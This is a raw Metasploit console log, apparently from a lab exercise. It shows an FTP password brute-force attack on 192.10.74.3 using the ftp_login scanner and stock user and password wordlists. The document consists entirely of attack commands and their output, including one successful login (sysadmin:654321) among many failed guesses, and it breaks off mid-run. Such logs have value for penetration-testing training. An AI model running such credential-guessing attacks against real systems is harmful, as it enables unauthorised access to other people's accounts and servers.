 msf5 auxiliary(scanner/ftp/ftp_version) > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.10.74.3
rhosts => 192.10.74.3
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.10.74.3:21 - 192.10.74.3:21 - Starting FTP login sweep
[!] 192.10.74.3:21 - No active DB -- Credential data will not be saved!
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:admin (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:123456 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:12345 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:123456789 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:password (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:iloveyou (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:princess (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:1234567 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:12345678 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:abc123 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:nicole (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:daniel (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:babygirl (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:monkey (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:lovely (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: sysadmin:jessica (Incorrect: )
[+] 192.10.74.3:21 - 192.10.74.3:21 - Login Successful: sysadmin:654321
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: rooty:admin (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: rooty:123456 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: rooty:12345 (Incorrect: )
[-] 192.10.74.3:21 - 192.10.74.3:21 - LOGIN FAILED: rooty:123456789 (Incorrect: )